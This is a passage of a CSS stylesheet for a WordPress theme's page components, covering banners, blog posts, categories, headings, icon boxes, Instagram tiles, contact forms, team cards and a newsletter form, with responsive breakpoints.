.kreen-banner.style-03 .title a {
	position: relative;
	color: #000;
	display: block;
	z-index: 1;
}
.kreen-banner.style-03 .cate {
	font-size: 30px;
	font-weight: 600;
	text-transform: uppercase;
	position: relative;
	color: #000;
}
.kreen-banner.style-03 .banner-thumb {
	border-radius: 8px;
}
/*.kreen-banner.style-04*/
.kreen-banner.style-04 .banner-thumb {
	border-radius: 8px;
}
.kreen-banner.style-04 .banner-info {
	top: 45px;
	left: 30px;
}
.kreen-banner.style-04 .title-wrap {
	position: relative;
}
.kreen-banner.style-04 .title {
	font-size: 24px;
	margin-bottom: 0;
	text-transform: uppercase;
	font-weight: 600;
}
.kreen-banner.style-04 .cate {
	font-size: 34px;
	line-height: 1;
	font-weight: 600;
	display: inline-block;
	color: #80b82d;
	text-transform: uppercase;
}
.kreen-banner.style-04 .subtitle {
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 20px;
}
/*.kreen-banner.style-05*/
.kreen-banner.style-05 .banner-info {
	right: 30px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	text-align: right;
}
.kreen-banner.style-05 .title {
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 3px;
	position: relative;
	text-transform: uppercase;
}
.kreen-banner.style-05 .discount {
	display: inline-block;
	text-align: center;
	font-size: 16px;
	color: #80b82d;
	padding: 0 30px 0 5px;
	margin-right: -30px;
}
.kreen-banner.style-05 .subtitle {
	font-size: 16px;
	margin-bottom: 15px;
}
.kreen-banner.style-05 .banner-thumb {
	border-radius: 8px;
}
/*.kreen-banner.style-06 */
.kreen-banner.style-06 .banner-thumb {
	border-radius: 8px;
}
.kreen-banner.style-06 .banner-info {
	left: 30px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.kreen-banner.style-06 .title {
	font-size: 30px;
	font-weight: 600;
	text-transform: uppercase;
	color: #80b82d;
	margin-bottom: 0;
}
.kreen-banner.style-06 .cate {
	font-size: 24px;
	font-weight: 600;
	text-transform: uppercase;
	color: #000;
	line-height: 1;
	margin-bottom: 7px;
}
.kreen-banner.style-06 .discount {
	display: table;
	vertical-align: middle;
	padding: 0 5px 0 30px;
	font-size: 16px;
	color: #80b82d;
	margin-left: -30px;
	margin-bottom: 10px;
}
/*.kreen-banner.style-07*/
.kreen-banner.style-07 .banner-info {
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	text-align: right;
}
.kreen-banner.style-07 .banner-content {
	text-align: center;
}
.kreen-banner.style-07 .title-wrap {
	position: relative;
	display: inline-block;
}
.kreen-banner.style-07 .banner-label {
	font-size: 16px;
	letter-spacing: 0.1em;
	display: inline-block;
	
	text-transform: uppercase;
	font-weight: 500;
	margin-bottom: 5px;
}
.kreen-banner.style-07 .title {
	font-size: 54px;
	font-family: 'Pacifico', sans-serif;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 20px;
	position: relative;
	color: #80b82d;
}
.kreen-banner.style-07 .cate {
	font-size: 30px;
	line-height: 1;
	color: #000;
	margin-bottom: 15px;
}
.kreen-banner.style-07 .subtitle {
	font-size: 16px;
	line-height: 30px;
	max-width: 420px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
/*kreen-banner.style-08*/
.kreen-banner.style-09 .banner-info,
.kreen-banner.style-10 .banner-info,
.kreen-banner.style-08 .banner-info {
	top: 50%;
	right: 40px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	text-align: right;
}
.kreen-banner.style-09 .title,
.kreen-banner.style-10 .title,
.kreen-banner.style-08 .title {
	font-size: 30px;
	font-weight: 600;
	margin-bottom: 10px;
	text-transform: uppercase;
	display: inline-block;
}
.kreen-banner.style-09 .cate,
.kreen-banner.style-10 .cate,
.kreen-banner.style-08 .cate {
	font-size: 20px;
	margin-bottom: 20px;
}
.kreen-banner.style-09 .button,
.kreen-banner.style-10 .button,
.kreen-banner.style-08 .button {
	color: #000;
}
/*.kreen-banner.style-11*/
.kreen-banner.style-11 .banner-info {
	top: 50%;
	right: 0;
	left: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.kreen-banner.style-11 .banner-label {
	font-size: 40px;
	font-weight: 600;
	text-transform: uppercase;
	position: relative;
	color: #000;
	display: inline-block;
	margin-bottom: 0;
}
.kreen-banner.style-11 .title {
	font-size: 50px;
	margin-bottom: 10px;
	color: #80b82d;
	text-transform: uppercase;
	font-weight: 600;
}
.kreen-banner.style-11 .subtitle {
	margin-bottom: 25px;
}
/*.kreen-banner.style-12*/
.kreen-banner.style-12 .banner-info {
	top: 60px;
	left: 20px;
}
.kreen-banner.style-12 .title {
	font-family: 'Pacifico', sans-serif;
	font-size: 26px;
	font-weight: 400;
	margin: 0 0 5px;
	color: #80b82d;
}
.kreen-banner.style-12 .cate {
	font-size: 16px;
	font-style: italic;
	letter-spacing: 0.1em;
	color: #fff;
	margin-bottom: 15px;
	background-color: #000;
	padding: 0 15px 0 20px;
	margin-left: -20px;
}
/*.kreen-banner.style-13*/
.kreen-banner.style-13 .banner-info {
	position: static;
}
.kreen-banner.style-13 .title {
	margin: 0;
	text-align: center;
}
.kreen-banner.style-13 .title a {
	vertical-align: top;
	font-size: 20px;
	margin: 30px 0 0;
	font-weight: 600;
	position: relative;
	overflow: hidden;
	color: #000;
	display: inline-block;
	text-transform: uppercase;
	z-index: 1;
}
.kreen-banner.style-13 .title a::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 1px;
	width: 100%;
	border-bottom: 9px solid #80b82d;
	opacity: 0.7;
	z-index: -1;
}
/*effect banner*/
.kreen-banner.style-01 .banner-info {
	overflow: hidden;
}
.kreen-banner.style-07 .button span,
.kreen-banner.style-02 .button span {
	position: relative;
}
@media (max-width: 1366px) {
	.kreen-banner.style-09 .banner-info,
	.kreen-banner.style-10 .banner-info,
	.kreen-banner.style-08 .banner-info {
		right: 30px;
	}
	.kreen-banner.style-09 .title,
	.kreen-banner.style-10 .title,
	.kreen-banner.style-08 .title {
		font-size: 24px;
		margin-bottom: 2px;
	}
	.kreen-banner.style-09 .cate,
	.kreen-banner.style-10 .cate,
	.kreen-banner.style-08 .cate {
		font-size: 18px;
		margin-bottom: 10px;
	}
	.kreen-banner.style-11 .banner-label {
		font-size: 36px;
	}
	.kreen-banner.style-11 .title {
		font-size: 44px;
	}
}
@media (max-width: 1199px) {
	.kreen-banner.style-02 .title {
		font-size: 40px;
	}
	.kreen-banner.style-02 .title::before {
		height: 58px;
	}
	.kreen-banner.style-02 .subtitle {
		font-size: 13px;
	}
	.kreen-banner.style-03 .cate {
		font-size: 26px;
	}
	.kreen-banner.style-04 .title {
		font-size: 22px;
	}
	.kreen-banner.style-04 .cate {
		font-size: 30px;
	}
	.kreen-banner.style-05 .title {
		font-size: 26px;
	}
	.kreen-banner.style-06 .cate {
		font-size: 26px;
	}
	.kreen-banner.style-06 .title {
		font-size: 30px;
	}
	.kreen-banner.style-07 .title {
		font-size: 44px;
	}
	.kreen-banner.style-07 .cate {
		font-size: 28px;
	}
	.kreen-banner.style-07 .banner-label {
		letter-spacing: 0.3em;
	}
	.kreen-banner.style-07 .subtitle {
		font-size: 14px;
		line-height: 28px;
	}
	.kreen-banner.style-09 .banner-info,
	.kreen-banner.style-10 .banner-info,
	.kreen-banner.style-08 .banner-info {
		right: 20px;
	}
	.kreen-banner.style-09 .cate,
	.kreen-banner.style-10 .cate,
	.kreen-banner.style-08 .cate {
		font-size: 16px;
	}
	.kreen-banner.style-11 .title {
		font-size: 40px;
	}
	.kreen-banner.style-13 .title {
		font-size: 20px;
		line-height: 50px;
		height: 50px;
	}
}
@media (max-width: 991px) {
	.kreen-banner .button {
		font-size: 16px;
	}
	.kreen-banner.style-01.left-center .banner-info,
	.kreen-banner.style-01.right-top .banner-info {
		right: 15px;
	}
	.kreen-banner.style-01.left-top .banner-info,
	.kreen-banner.style-01.left-bottom .banner-info {
		left: 15px;
	}
	.kreen-banner.style-07 .subtitle {
		font-size: 13px;
		line-height: 24px;
		margin-bottom: 13px;
	}
	.kreen-banner.style-07 .title {
		font-size: 36px;
		margin-bottom: 12px;
	}
	.kreen-banner.style-07 .cate {
		font-size: 24px;
	}
	.kreen-banner.style-11 .title {
		font-size: 34px;
	}
	.kreen-banner.style-11 .subtitle {
		font-size: 14px;
	}
	.kreen-banner.style-11 .banner-label {
		font-size: 30px;
	}
}
@media (max-width: 767px) {
	.kreen-banner.style-02 .banner-label {
		font-size: 14px;
		line-height: 22px;
	}
	.kreen-banner.style-02 .title {
		font-size: 24px;
		margin-bottom: 10px;
	}
	.kreen-banner.style-02 .title::before {
		bottom: 6px;
		height: 42px;
	}
	.kreen-banner.style-02 .subtitle {
		font-size: 12px;
		line-height: 20px;
		letter-spacing: 0;
		margin-bottom: 10px;
		max-width: 200px;
	}
	.kreen-banner.style-03 .banner-info {
		left: 15px;
		top: 30px;
	}
	.kreen-banner.style-03 .cate {
		font-size: 22px;
	}
	.kreen-banner.style-04 .title {
		font-size: 20px;
	}
	.kreen-banner.style-04 .banner-info {
		left: 15px;
	}
	.kreen-banner.style-04 .cate {
		font-size: 24px;
	}
	.kreen-banner.style-04 .subtitle {
		font-size: 14px;
		letter-spacing: 0.1em;
		margin-bottom: 15px;
	}
	.kreen-banner.style-05 .banner-info {
		right: 15px;
	}
	.kreen-banner.style-05 .subtitle {
		font-size: 14px;
	}
	.kreen-banner.style-05 .title {
		font-size: 22px;
	}
	.kreen-banner.style-06 .banner-info {
		left: 15px;
	}
	.kreen-banner.style-06 .title {
		font-size: 22px;
	}
	.kreen-banner.style-06 .cate {
		font-size: 18px;
	}
	.kreen-banner.style-07 .title {
		font-size: 28px;
	}
	.kreen-banner.style-07 .banner-label {
		font-size: 11px;
		letter-spacing: 0.2em;
		line-height: 15px;
	}
	.kreen-banner.style-07 .cate {
		font-size: 14px;
	}
	.kreen-banner.style-07 .subtitle {
		display: none;
	}
	.kreen-banner.style-11 .title {
		font-size: 24px;
		margin-bottom: 7px;
	}
	.kreen-banner.style-11 .subtitle {
		font-size: 12px;
		margin-bottom: 5px;
	}
	.kreen-banner.style-11 .banner-label {
		font-size: 22px;
		margin-bottom: 0;
	}
	.kreen-banner.style-12 .title {
		font-size: 24px;
	}
	.kreen-banner.style-12 .cate {
		margin-bottom: 10px;
		font-size: 14px;
	}
	.kreen-banner.style-13 .title {
		font-size: 18px;
		line-height: 46px;
		height: 46px;
	}
}
@media (max-width: 320px) {
	.kreen-banner.style-09 .title,
	.kreen-banner.style-10 .title,
	.kreen-banner.style-08 .title {
		font-size: 18px;
	}
}
/*===============================================================
9.2 FUNGAL BLOG
===============================================================*/
.kreen-blog.style-02 .post-item .post-inner {
	overflow: hidden;
}
.kreen-blog.style-02 .post-item .post-thumb {
	border-radius: 8px;
	margin-bottom: 25px;
}
.kreen-blog.style-02 .post-item .post-thumb img {
	-webkit-transition: transform 0.25s ease 0s;
	-moz-transition: transform 0.25s ease 0s;
	-o-transition: transform 0.25s ease 0s;
	transition: transform 0.25s ease 0s;
}
.kreen-blog.style-02 .post-item .post-thumb:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.kreen-blog.style-02 .post-item .title-date {
	overflow: hidden;
	margin-bottom: 15px;
}
.kreen-blog.style-02 .post-item .datebox {
	float: left;
	position: static;
}
.kreen-blog.style-02 .post-item .post-title {
	overflow: hidden;
	padding-left: 15px;
	font-size: 18px;
	margin-bottom: 0;
	margin-top: 7px;
}
.kreen-blog.style-02 .post-item .post-comment-icon {
	float: none;
}
.kreen-blog.style-02 .post-item .post-meta {
	margin-bottom: 10px;
}
@media (max-width: 1199px) {
	.blog-grid .post-thumb img,
	.kreen-blog.style-02 .post-item .post-thumb img {
		width: 100%;
	}
}
@media (max-width: 767px) {
	.kreen-blog.style-02 .post-item .post-title {
		font-size: 16px;
	}
}
/*===============================================================
9.3 FUNGAL CATEGORY
===============================================================*/
.kreen-categories .categories-inner {
	position: relative;
	overflow: hidden;
}
.kreen-categories .title {
	margin: 0;
}
.kreen-categories .categories-thumb {
	margin-bottom: 0;
}
/*.kreen-categories.style-01*/
.kreen-categories.style-01 .categories-thumb {
	overflow: hidden;
}
.kreen-categories.style-01 .categories-thumb img {
	-webkit-transition: transform 1s cubic-bezier(0, 0, .44, 1.18);;
	-moz-transition: transform 1s cubic-bezier(0, 0, .44, 1.18);;
	-o-transition: transform 1s cubic-bezier(0, 0, .44, 1.18);;
	transition: transform 1s cubic-bezier(0, 0, .44, 1.18);;
}
.kreen-categories.style-01 .categories-inner:hover .categories-thumb img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.kreen-categories.style-01 .title {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -54px;
	text-align: center;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.kreen-categories.style-01 .categories-inner:hover .title {
	bottom: 0;
}
.kreen-categories.style-01 .title a {
	display: block;
	padding: 0 20px;
	min-width: 160px;
	font-size: 20px;
	margin-bottom: 0;
	letter-spacing: 0.05em;
	line-height: 54px;
	background-color: #80b82d;
	color: #fff;
	position: relative;
	overflow: hidden;
}
.kreen-categories.style-01 .title a::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.kreen-categories.style-01 .title a:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
/*.kreen-categories.style-02*/
.kreen-categories.style-02 img {
	border-radius: 50%;
	-webkit-transition: transform 1s ease 0s;
	-moz-transition: transform 1s ease 0s;
	-o-transition: transform 1s ease 0s;
	transition: transform 1s ease 0s;
}
.kreen-categories.style-02 .categories-inner:hover img {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.kreen-categories.style-02 .title {
	text-align: center;
	font-size: 22px;
	margin-top: 30px;
}
@media (max-width: 1199px) {
	.kreen-categories.style-01 .title a {
		font-size: 18px;
		height: 50px;
		line-height: 50px;
	}
}
@media (max-width: 767px) {
	.kreen-categories.style-01 .title a {
		font-size: 16px;
		line-height: 46px;
		height: 46px;
	}
	.kreen-categories.style-01 .categories-thumb img {
		width: 100%;
	}
}
/*===============================================================
9.4 FUNGAL HEADING
==============================================================*/
.kreen-heading .title {
	margin-top: 0;
}
/*.kreen-heading.style-01*/
.kreen-heading.style-01 .heading-inner {
	text-align: center;
	overflow: hidden;
}
.kreen-heading.style-01 .title {
	position: relative;
	margin-bottom: 20px;
	display: table;
	margin-left: auto;
	margin-right: auto;
	font-family: 'Pacifico', sans-serif;
	font-size: 36px;
	padding-bottom: 15px;
	background-image: url('../images/title-bg.png');
	background-position: center bottom -6px;
	background-repeat: no-repeat;
	background-size: cover;
	min-width: 271px;
	font-weight: 400;
}
.kreen-heading.style-01 .title::before {
	position: absolute;
	content: '';
	width: 70px;
	border-bottom: 4px solid #80b82d;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.kreen-heading.style-01 .subtitle {
	max-width: 490px;
	margin: 0 auto;
}
/*.kreen-heading.style-02*/
.kreen-heading.style-02 .heading-inner {
	text-align: center;
}
.kreen-heading.style-02 .icon {
	font-size: 80px;
	line-height: 80px;
	margin-bottom: 15px;
	color: #80b82d;
}
.kreen-heading.style-02 .title {
	font-size: 34px;
	font-weight: 600;
	margin-bottom: 20px;
	position: relative;
}
.kreen-heading.style-02 .subtitle {
	max-width: 900px;
	margin: 0 auto;
}
@media (max-width: 1199px) {
	.kreen-heading.style-01 .title {
		font-size: 32px;
		min-width: 220px;
	}
	.kreen-heading.style-02 .title {
		font-size: 28px;
	}
	.kreen-heading.style-02 .icon {
		font-size: 65px;
		line-height: 65px;
	}
}
@media (max-width: 767px) {
	.kreen-heading.style-01 .title {
		font-size: 24px;
		min-width: 200px;
	}
	.kreen-heading.style-01 .title::before,
	.kreen-heading.style-01 .title::after {
		top: 9px;
		width: 30px;
	}
	.kreen-heading.style-02 .title {
		font-size: 26px;
	}
	.kreen-heading.style-02 .icon {
		font-size: 50px;
		line-height: 50px;
	}
	.kreen-heading.style-02 .subtitle br {
		display: none;
	}
}
/*===============================================================
9.6 FUNGAL ICONBOX
===============================================================*/
.kreen-iconbox .title {
	margin-top: 0;
}
/*.kreen-iconbox.style-01*/
.kreen-iconbox.style-01 .iconbox-inner {
	display: table;
	width: 100%;
	border: 1px solid #ebebeb;
	padding: 32px 15px 30px 15px;
	border-radius: 8px;
}
.kreen-iconbox.style-01 .iconbox-inner:hover {
	border-color: #80b82d;
}
.kreen-iconbox.style-01 .icon {
	display: table-cell;
	vertical-align: middle;
	font-size: 50px;
	width: 80px;
	color: #000;
	position: relative;
}
.kreen-iconbox.style-01 .icon span:last-child {
	font-size: 70px;
	opacity: 0.05;
	position: absolute;
	left: 8px;
	top: 3px;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.kreen-iconbox.style-01 .iconbox-inner:hover .icon span:last-child {
	left: 15px;
}
.kreen-iconbox.style-01 .title {
	font-size: 18px;
	margin-bottom: 7px;
	color: #000;
}
/*.kreen-iconbox.style-02*/
.kreen-iconbox.style-02 .iconbox-inner {
	text-align: center;
}
.kreen-iconbox.style-02 .icon {
	font-size: 54px;
	line-height: 50px;
	padding-bottom: 10px;
	color: #80b82d;
}
.kreen-iconbox.style-02 .iconbox-inner .icon span {
	display: inline-block;
}
.kreen-iconbox.style-02 .iconbox-inner:hover .icon span {
	-webkit-animation: bounceIn 0.3s ease;
	-o-animation: bounceIn 0.3s ease;
	animation: bounceIn 0.3s ease;
}
.kreen-iconbox.style-02 .title {
	font-size: 18px;
	font-weight: 500;
	margin-bottom: 7px;
}
.kreen-iconbox.style-02 .desc {
	padding-bottom: 10px;
}
/*.kreen-iconbox.style-03*/
.kreen-iconbox.style-03 .iconbox-inner {
	display: table;
	width: 100%;
	border: 1px solid #ebebeb;
	padding: 32px 20px 30px 20px;
	border-radius: 8px;
}
.kreen-iconbox.style-03 .iconbox-inner:hover {
	border-color: #80b82d;
}
.kreen-iconbox.style-03 .icon {
	display: table-cell;
	vertical-align: middle;
	font-size: 50px;
	width: 80px;
	color: #80b82d;
	position: relative;
}
.kreen-iconbox.style-03 .title {
	font-size: 18px;
	margin-bottom: 7px;
}
@media (max-width: 767px) {
	.kreen-iconbox.style-03 .iconbox-inner,
	.kreen-iconbox.style-01 .iconbox-inner {
		padding: 25px 15px;
	}
	.kreen-iconbox.style-01 .title,
	.kreen-iconbox.style-02 .title,
	.kreen-iconbox.style-03 .title {
		font-size: 14px;
	}
}
/*===============================================================
9.7 FUNGAL INSTAGRAM
===============================================================*/
.kreen-instagram .item {
	position: relative;
	text-align: center;
	display: block;
}
.kreen-instagram .item::before {
	background-color: #80b82d;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.kreen-instagram .item:hover::before {
	opacity: 0.65;
	visibility: visible;
}
.kreen-instagram .instagram-info {
	color: #fff;
	display: block;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	z-index: 2;
	-webkit-transform: translateY(-50%) scale(0.4);
	-moz-transform: translateY(-50%) scale(0.4);
	-ms-transform: translateY(-50%) scale(0.4);
	-o-transform: translateY(-50%) scale(0.4);
	transform: translateY(-50%) scale(0.4);
	-webkit-transition: opacity 0.4s ease 0s;
	-moz-transition: opacity 0.4s ease 0s;
	-o-transition: opacity 0.4s ease 0s;
	transition: opacity 0.4s ease 0s;
}
.kreen-instagram .item:hover .instagram-info {
	opacity: 1;
	visibility: visible;
	white-space: nowrap;
	-webkit-transform: translateY(-50%) scale(1);
	-moz-transform: translateY(-50%) scale(1);
	-ms-transform: translateY(-50%) scale(1);
	-o-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
}
.kreen-instagram .social-wrap {
	display: block;
}
.kreen-instagram .social-info {
	font-size: 16px;
	display: inline-block;
}
.kreen-instagram .social-info:not(:last-child)::after {
	content: '|';
	padding: 0 7px 0 10px;
	font-size: 16px;
	vertical-align: top;
}
.kreen-instagram .social-info i {
	font-size: 24px;
	padding-left: 4px;
	vertical-align: text-bottom;
	position: relative;
	top: 0;
}
/*===============================================================
9.8 FUNGAL LISTITEM
===============================================================*/
.kreen-listitem .listitem-list {
	padding-left: 0;
	list-style: none;
}
.kreen-listitem li a {
	position: relative;
	display: inline-block;
}
.kreen-listitem .icon {
	font-size: 23px;
	vertical-align: middle;
	padding-right: 3px;
}
.kreen-listitem .image {
	z-index: 1;
	line-height: 0;
	float: right;
	margin-left: 3px;
}
.kreen-listitem a:not(:hover) {
	color: inherit;
}
.kreen-listitem.style-01 .title,
.kreen-listitem.style-02 .title {
	margin-top: 0;
	margin-bottom: 15px;
	position: relative;
	font-size: 14px;
	font-family: "Jost";
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 0.1em;
}
.kreen-listitem.style-02 .title {
	color: #fff;
}
.kreen-listitem.style-01 li,
.kreen-listitem.style-02 li {
	line-height: 34px;
}
footer .kreen-listitem.style-01 li,
footer .kreen-listitem.style-02 li {
	margin-bottom: 5px;
}
.kreen-listitem.style-03 li {
	display: inline-block;
}
.kreen-listitem.style-03 li:not(:last-child) {
	padding-right: 25px;
}
.kreen-listitem.style-04 .listitem-inner {
	text-align: center;
}
.kreen-listitem.style-04 .title {
	margin-top: 0;
	margin-bottom: 10px;
	font-weight: 600;
	position: relative;
	padding-bottom: 9px;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}
footer .kreen-listitem.style-04 .title {
	margin-bottom: 20px;
}
.kreen-listitem.style-04 .title::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 40px;
	border-bottom: 2px solid #80b82d;
}
.kreen-listitem.style-04 li {
	line-height: 34px;
}
footer .kreen-listitem.style-04 li {
	margin-bottom: 5px;
}
.kreen-listitem.style-04 li a::before {
	background-color: #80b82d;
	bottom: 0;
	content: "";
	height: 1px;
	position: absolute;
	right: 0;
	transition: width 0.5s ease 0s;
	-o-transition: width 0.5s ease 0s;
	-webkit-transition: width 0.5s ease 0s;
	width: 0;
}
.kreen-listitem.style-04 a:hover::before {
	left: 0;
	width: 100%;
}
@media (max-width: 767px) {
	.kreen-listitem.style-03 li {
		font-size: 14px;
	}
	.kreen-listitem.style-03 li:not(:last-child) {
		padding-right: 13px;
	}
}
/*===============================================================
9.9 FUNGAL MAP + CONTACT FORM 7
===============================================================*/
.wpcf7-form label,
.wpcf7-form label .wpcf7-form-control-wrap,
.wpcf7-form label input,
.wpcf7-form label textarea {
	width: 100%;
}
.wpcf7-form label {
	font-size: 16px;
	font-weight: 500;
}
.wpcf7-form label input {
	padding: 4px 15px;
	height: 50px;
	margin-top: 10px;
}
.wpcf7-form label textarea {
	height: 254px;
	margin-top: 10px;
}
.wpcf7-form .wpcf7-submit {
	width: 100%;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
	font-weight: 500;
	margin-top: 10px;
	background-color: #80b82d;
	cursor: pointer;
}
.wpcf7-form .wpcf7-submit:hover {
	background-color: #f3f3f3;
	color: #222;
}
.kreen-google-maps .coinpo-map-info {
	padding: 0 !important;
}
.kreen-google-maps .coinpo-map-info .map-title {
	margin-top: 0;
	margin-bottom: 10px;
}
/*===============================================================
9.10 FUNGAL TEAM
===============================================================*/
/*.kreen-team*/
.kreen-team .team-inner {
	text-align: center;
}
.kreen-team .thumb-avatar {
	position: relative;
	margin-bottom: 25px;
	overflow: hidden;
}
.kreen-team .thumb-avatar > a {
	position: relative;
	display: block;
}
.kreen-team .thumb-avatar > a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	margin-top: -100%;
	opacity: 0;
	visibility: hidden;
}
.kreen-team .thumb-avatar:hover > a::before {
	opacity: 1;
	visibility: visible;
	margin-top: 0;
}
.kreen-team .list-social {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	text-align: center;
	padding: 10px 0;
	z-index: 1;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	opacity: 0;
	visibility: hidden;
	margin-top: 30px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.kreen-team .team-inner:hover .list-social {
	opacity: 1;
	visibility: visible;
	margin-top: 0;
}
.kreen-team .list-social a {
	display: inline-block;
	line-height: 48px;
	height: 48px;
	width: 48px;
	margin: 7px;
	font-size: 20px;
	background-color: #fff;
}
.kreen-team .list-social a:hover {
	background-color: #80b82d;
	color: #fff;
}
.kreen-team .name {
	font-size: 18px;
	margin-top: 0;
	margin-bottom: 10px;
	padding-bottom: 6px;
	font-weight: 600;
	position: relative;
}
.kreen-team .name::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	border-bottom: 2px solid #80b82d;
	width: 50px;
}
.kreen-team .name a:not(:hover) {
	color: inherit;
}
.kreen-team .positions {
	margin-bottom: 0;
	font-size: 15px;
	font-style: italic;
}
@media (max-width: 1199px) {
	.kreen-team .positions br {
		display: none;
	}
	.kreen-team .thumb-avatar {
		margin-bottom: 20px;
	}
}
@media (max-width: 1024px) {
	.kreen-team .thumb-avatar {
		margin-bottom: 0;
	}
	.kreen-team img {
		width: 100%;
	}
	.kreen-team .thumb-avatar > a::before {
		display: none;
	}
	.kreen-team .list-social {
		position: static;
		width: auto;
		background-color: transparent;
		padding: 0;
		opacity: 1;
		visibility: visible;
		margin-top: 0;
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;;
	}
	.kreen-team .list-social a {
		display: inline-block;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 17px;
	}
	.kreen-team .content-member {
		text-align: center;
	}
}
/*===============================================================
9.11 FUNGAL NEWSLETTER
===============================================================*/
.kreen-newsletter .title,
.kreen-newsletter .subtitle {
	margin-top: 0;
}
.kreen-newsletter .newsletter-form-wrap .submit-newsletter span {
	position: relative;
}
.kreen-newsletter .newsletter-form-wrap.processing .submit-newsletter span::before {
	display: none;
}
.kreen-newsletter .newsletter-form-wrap.processing .submit-newsletter span::after {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
	content: "\f110";
	display: inline-block;
	line-height: 1;
	font-size: 18px;
}
.kreen-newsletter .newsletter-form-wrap.processing .submit-newsletter span.text::after {
	margin-left: 7px;
}
.kreen-newsletter .newsletter-form-inner {
	position: relative;
}
/*.kreen-newsletter.style-01*/
.kreen-newsletter.style-01 .newsletter-inner {
	text-align: center;
}
.kreen-newsletter.style-01 .title {
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #80b82d;
	margin-bottom: 5px;
}
.kreen-newsletter.style-01 .subtitle {
	font-size: 30px;
	margin-bottom: 8px;
	font-family: 'Pacifico';
}
.kreen-newsletter.style-01 .desc {
	max-width: 480px;
	margin: 0 auto 22px auto;
	letter-spacing: 0.05em;
}
.kreen-newsletter.style-01 .newsletter-form-wrap {
	max-width: 570px;
	margin: 0 auto;
}
.kreen-newsletter.style-01 .email-newsletter {
	width: 100%;
	height: 50px;
	line-height: 48px;
	background-color: #fff;
	padding-right: 145px;
	border-radius: 50px;
}
